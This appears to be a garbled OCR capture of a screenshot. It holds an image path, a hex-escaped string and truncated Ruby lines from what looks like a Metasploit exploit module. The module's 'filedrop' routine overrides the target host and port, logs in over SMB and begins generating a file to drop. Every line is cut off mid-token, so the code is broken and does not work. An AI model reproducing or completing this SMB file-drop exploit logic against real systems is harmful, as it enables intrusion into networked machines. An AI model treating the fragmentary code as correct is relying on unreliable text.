
"\x00\x6b\x00\x5c\x00\x69\x0
def filedrop()
begin
origrport = self.datast
self.datastore['RPORT'
origrhost = self.datast
self.datastore['RHOST'] =
connect()
smb_login()
print_status("Generating